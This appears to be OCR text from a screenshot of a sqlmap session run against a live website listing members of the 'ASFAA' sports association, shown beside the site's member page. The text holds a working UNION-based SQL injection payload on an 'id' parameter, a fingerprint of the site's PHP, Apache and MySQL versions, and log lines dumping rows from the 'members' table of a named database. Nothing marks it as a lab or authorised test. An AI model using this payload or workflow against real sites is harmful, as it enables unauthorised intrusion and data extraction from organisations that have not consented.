 ASFAA Members - Google Chrome
ASFAA Members
exclsdamnt@gobiokid: ~
Apps
etric | Downl...
Blobmaker
Desain 360 - One...
»
File Edit View Search Terminal Help
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-3112 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170626271,0x614d
444669496e47786b526a524378526444485047495​16c43737a72446b756f6b6562555a55776b,0x7
16b707171)-- Spsa
---
[20:07:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.21, Apache 2.2.34
back-end DBMS: MySQL >= 5.0.12
[20:07:09] [INFO] fetching entries of column(s) 'nome, texto' for table 'members
' in database 'db83231_asfaa'
[20:07:10] [INFO] used SQL query returns 21 entries
[20:07:21] [INFO] retrieved: 'Bangladesh','<strong>Bangladesh Olympic Associa...
[20:07:51] [CRITICAL] connection timed out to the target URL. sqlmap is going to
retry the request(s)
[20:07:52] [INFO] retrieved: 'Australia','<strong>Australian Sports Commissio...
[20:07:53] [INFO] retrieved: 'Cambodia','<strong>Ministry of Education, Youth...
[20:07:53] [INFO] retrieved: 'China','<strong>All China Sports Federation </s...
[20:07:55] [INFO] retrieved: 'Hong Kong, China','<strong>Hong Kong Sports Ins...
[20:07:56] [INFO] retrieved: 'India','<strong>National Institute of Sports Au...
[20:07:56] [INFO] retrieved: 'Indonesia','<strong>Indonesia Association of P....
[20:07:57] [INFO] retrieved: 'Iran','<strong>I.R. Iran Sport For All Federati...
[20:07:57] [INFO] retrieved: 'Iraq','<strong>Iraq National Olympic Committee ...
[20:07:59] [INFO] retrieved: 'Israel','<strong>Israel Sport for All Associati...
MEMBERS [A-I]
Australia
Bangladesh
Cambodia
China
Chinese Taipei
Hong Kong, China
India
Indonesia
Iran
Iraq
MEMBERS [J-V]
Japan
Korea
Macau, China
Malaysia
Pakistan
Philippines
Qatar
Singapore
Thailand
Vietnam